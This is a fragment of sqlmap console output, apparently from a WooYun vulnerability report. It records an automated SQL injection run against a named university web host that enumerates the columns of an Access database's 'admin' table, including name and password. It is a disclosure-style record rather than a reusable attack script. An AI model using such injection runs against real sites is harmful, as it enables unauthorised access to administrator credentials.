 管理员: sqlmap
[21:29:56] [INFO] tried 2499/2499 items (100%)
[21:29:58] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request(s)
Database: Microsoft_Access_masterdb
Table: admin
[4 columns]
+----------+-------------+
¦ Column   ¦ Type        ¦
+----------+-------------+
¦ category ¦ non-numeric ¦
¦ id       ¦ numeric     ¦
¦ name     ¦ non-numeric ¦
¦ password ¦ numeric     ¦
+----------+-------------+
[21:30:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2493 times
[21:30:03] [INFO] fetched data logged to text files under 'C:\Users\linux\.sqlma
p\output\ggkb.ustsd.edu.cn'
[*] shutting down at 21:30:03
E:\python\sqlmap>
www.wooyun.org
62